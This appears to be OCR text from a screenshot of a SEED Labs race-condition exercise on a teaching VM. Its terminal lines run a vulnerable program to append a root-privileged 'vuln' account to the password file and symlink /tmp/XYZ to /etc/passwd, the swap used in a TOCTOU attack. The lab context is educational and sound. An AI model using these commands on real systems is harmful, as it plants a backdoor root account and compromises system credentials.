 seed
SEED LABS
Trash
seed@VM: /
[02/20/24]seed@VM:/$ ./vulp
vuln:U6aMy0wojraho:0:0:vuln:/root:/bin/bash
[02/20/24]seed@VM:/$
seed@VM: /
[02/20/24]seed@VM:/$ ln -sf /etc/passwd /tmp/XYZ
[02/20/24]seed@VM:/$